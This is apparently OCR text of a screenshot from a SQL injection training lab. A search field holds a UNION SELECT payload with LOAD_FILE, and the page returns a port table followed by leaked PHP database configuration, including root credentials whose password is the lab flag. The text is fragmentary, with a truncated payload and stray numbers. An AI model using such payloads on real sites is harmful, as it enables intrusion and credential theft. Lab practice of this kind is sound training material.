 Search for a port: a' UNION SELECT 1,2, LOAD_FILE( Search
Port Code Port City Port Volume
CN SHA Shangai 37.130001068115234
PH MANILA Manila 4.519999980926514
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
2 $config['DB_PASSWORD'], 4
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>